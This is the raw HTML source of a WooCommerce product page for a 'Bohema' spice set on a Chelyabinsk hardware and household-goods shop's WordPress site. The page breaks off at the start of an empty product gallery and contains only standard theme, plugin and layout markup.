

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/nabor-dlja-specij-bogema/
body_size: 14158
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Набор для специй Богема - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/nabor-dlja-specij-bogema/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Набор для специй Богема - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/nabor-dlja-specij-bogema/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/nabor-dlja-specij-bogema/","url":"http://samodelkin74.ru/product/nabor-dlja-specij-bogema/","name":"Набор для специй Богема - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:28:25+00:00","dateModified":"2020-04-23T08:28:25+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/nabor-dlja-specij-bogema/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/nabor-dlja-specij-bogema/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/nabor-dlja-specij-bogema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Набор для специй Богема"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/20222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=20222' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fnabor-dlja-specij-bogema%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fnabor-dlja-specij-bogema%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-20222 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Набор для специй Богема        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Посуда." href="http://samodelkin74.ru/product-category/posuda/" class="taxonomy product_cat">
    <span itemprop="name">Посуда</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Пластик, силикон." href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/" class="taxonomy product_cat">
    <span itemprop="name">Пластик, силикон</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Набор для специй Богема</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
